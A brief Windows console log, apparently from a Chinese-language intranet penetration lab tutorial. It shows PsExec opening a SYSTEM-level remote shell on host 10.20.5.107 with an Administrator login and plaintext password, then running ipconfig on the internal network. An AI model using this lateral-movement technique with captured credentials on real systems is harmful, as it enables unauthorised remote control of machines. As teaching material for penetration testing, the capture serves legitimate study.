 \\10.20.5.107: cmd
Microsoft Windows [版本 10.0.19043.928]
(c) Microsoft Corporation。保留所有权利。
E:\desktop\len dome 网渗透(下)>PsExec.exe \\10.20.5.107 -u A
dministrator -p qwer1234 -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : Tenyuns.com
本地链接 IPv6 地址. . . . . . . . : fe80::d1b2:7a52:4570:3c12%16
IPv4 地址 . . . . . . . . . . . . : 10.20.5.107
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 10.20.4.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :